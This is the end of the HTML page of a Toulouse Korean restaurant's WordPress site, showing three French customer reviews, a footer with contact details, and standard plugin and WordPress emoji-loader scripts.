</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Petit resto coréen fort sympathique, je les ai connus via les réseaux sociaux.
C'est une belle découverte.
La serveuse était quelque peu tendue et peu souriante, mais peut être que c'était le stress ou un mauvais jour...
Beaux couverts et belle vaisselle.
Porte manteau disponible à l'entrée.
En tous les cas, c'était délicieux.
J'ai pris un japchae, il m'a été servi avec un peu de riz, la portion est petite mais je mesure 1m53, c'était fin et super bien assaisonné.
Le patron était souriant, plutôt rapide à l'envoi des plats, le bar est sympa.
Le restaurant est très bien placé et contrairement à beaucoup qui sont sur les réseaux, qu'on se fatigue à y aller, qu'on se retrouve à manger une nourriture infecte, ici c'est délicieux.
Continuez vos efforts et longue vie à ce restaurant qui est une fort belle adresse.				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjWE25KHAGhvUeJ9hla1jPNIJWOaTwOoqFdhTBi58nJMFGnU2k-m=s128-c0x00000000-cc-rp-mo-ba5?sz=100" alt="Nhã Guyenne Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">Nhã Guyenne<br/><span class="wprev_showdate_T1">18 novembre 2025</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star-o"></span></span></span>Un déjeuner sympathique avec au menu du dak gan jan servi avec riz sauté, crudités et une petite soupe. Le poulet était légèrement sec mais ça le faisait avec la sauce.
La carte reste assez classique. Ce serait cool d’avoir des plats plus inhabituels à Toulouse.
Service très accueillant.				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocK7jfVyBPkNTTXwV4xg4adKxyfk8qHDIgRoMQMBtagsgA5ptw=s128-c0x00000000-cc-rp-mo-ba4?sz=100" alt="T. L. Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">T. L.<br/><span class="wprev_showdate_T1">17 octobre 2025</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Super 👍
Nous avons pris entrée + plat, les assiettes sont copieuses équilibrées et pleines de saveur.
Pensez a réserver car la salle est plutôt petite				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjXcEmtUEEM5CSzrp8KLi3FhmLmRtE6EDyGLMNg_bG3FoAnUZXsX=s128-c0x00000000-cc-rp-mo-ba3?sz=100" alt="M DRUEZ Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">M DRUEZ<br/><span class="wprev_showdate_T1">15 octobre 2025</span> </span>
		</div>
		</div>
</li></ul></div>
</aside></div>					</div>
				</div>
				
		</div>
			
        <div class="footer-copyright">
            <div class="container">
                <div class="row align-items-center gy-lg-0 gy-4">
                    <div class="col-lg-4 col-md-6 col-12 text-lg-left text-md-left text-center">
                        <div class="widget-left text-lg-left text-md-left text-center">
							                          
								<div class="copyright-text">
									Copyright © 2026 Le P&#039;tit Louis 32 rue de la république 31300 Toulouse								</div>
							                        </div>
                    </div>
                    <div class="col-lg-4 col-md-6 col-12 text-lg-center text-md-center text-center">
													<div class="widget-center text-lg-center text-md-center text-center">
								<aside class="widget widget-contact">
									<div class="contact-area">
																					<div class="contact-icon">
												<div class="contact-corn"><i class="fa fa-phone"></i></div>
											</div>
											
										
																					<div class="contact-info">
												<h6 class="title">Appelez nous</h6>
												<p class="text"><a href="tel:0033 9 54  89 74 35">+33 9 54 89 74 35</a></p>
											</div>
																			</div>
								</aside>
							</div>
						                    </div>
                    <div class="col-lg-4 col-md-6 col-12 text-lg-right text-md-right text-center">
							<ul class="payment_methods">
					<li><a href="#"><i class="fa fa-cc-visa"></i></a></li>
					<li><a href="#"><i class="fa fa-cc-mastercard"></i></a></li>
			</ul>
                    </div>
                </div>
            </div>
        </div>
		    </footer>
    <!-- End: Footer
    =================================-->

    <!-- Scrolling Up -->
	<button type="button" class="scrollingUp scrolling-btn" aria-label="scrollingUp"><i class="fa fa-spoon"></i></button>	

</div>		
<script type='text/javascript'>
/* <![CDATA[ */
var rtb_pickadate = {"date_format":"dd,mm,yyyy","time_format":"H:i","disable_dates":[7,6,{"from":["2025",11,"25"],"to":["2026",0,"4"]}],"schedule_open":[{"weekdays":{"monday":"1","tuesday":"1","wednesday":"1","thursday":"1","friday":"1"},"time":{"start":"12:00 PM","end":"12:30 PM"}},{"weekdays":{"monday":"1","tuesday":"1","wednesday":"1","thursday":"1","friday":"1"},"time":{"start":"1:30 PM","end":"2:00 PM"}}],"schedule_closed":[{"date_range":{"start":"2025\/12\/25","end":"2026\/01\/04"}}],"multiple_locations_enabled":false,"early_bookings":"14","late_bookings":"same_day","enable_max_reservations":null,"max_people":null,"enable_tables":null,"date_onload":"soonest","time_interval":"10","first_day":"1","allow_past":false,"date_today_label":"Aujourdhui","date_clear_label":"Effacer","date_close_label":"Fermer","time_clear_label":"Effacer"}
/* ]]> */
</script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/leptitlouis.fr\/index.php?rest_route=\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-google-reviews_plublic_comb-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"8fb64e633b","wpfb_ajaxurl":"https://leptitlouis.fr/wp-admin/admin-ajax.php","wprevpluginsurl":"https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider"};
//# sourceURL=wp-google-reviews_plublic_comb-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=17.7" id="wp-google-reviews_plublic_comb-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/themes/appetizer/assets/js/popper.min.js?ver=535aa3eec3356adeb7a0286974f24ead" id="popper-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/themes/appetizer/assets/js/bootstrap.min.js?ver=535aa3eec3356adeb7a0286974f24ead" id="bootstrap-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/themes/appetizer/assets/js/owl.carousel.min.js?ver=535aa3eec3356adeb7a0286974f24ead" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/themes/appetizer/assets/js/custom.js?ver=535aa3eec3356adeb7a0286974f24ead" id="appetizer-custom-js-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/themes/appetizer/assets/js/theme.min.js?ver=535aa3eec3356adeb7a0286974f24ead" id="appetizer-theme-js-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/plugins/menu-ordering-reservations/assets/js/public-scripts.js?ver=2.4.4" id="restaurant_system_public_scripts_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://leptitlouis.fr/wp-includes/js/wp-emoji.js?ver=535aa3eec3356adeb7a0286974f24ead","twemoji":"https://leptitlouis.fr/wp-includes/js/twemoji.js?ver=535aa3eec3356adeb7a0286974f24ead"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://leptitlouis.fr/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>
</body>
</html>
